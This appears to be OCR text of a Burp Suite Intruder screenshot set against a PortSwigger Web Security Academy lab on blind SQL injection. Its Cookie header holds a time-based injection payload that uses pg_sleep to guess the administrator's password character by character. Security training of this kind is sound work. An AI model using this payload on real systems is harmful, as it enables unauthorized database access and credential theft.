 Burp Suite Professional v2.1.03
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options xssValidator
1 × 2 × 3 × 4 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
GET / HTTP/1.1
Host: ac951fa21ff8759980e70dea0093005e.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: de,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
https://portswigger.net/web-security/sql-injection/blind/lab-time-delays-info-retrieval
Connection: close
Cookie:
TrackingId=x'%3BSELECT+CASE+WHEN+(username='administrator'+AND+substring(password,1,1)='§a§')+
THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users-- session=4bvjvR7srTUVCJZ4g8feeSCjcUMh7L1z
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Add §
Clear §
Auto §
Refresh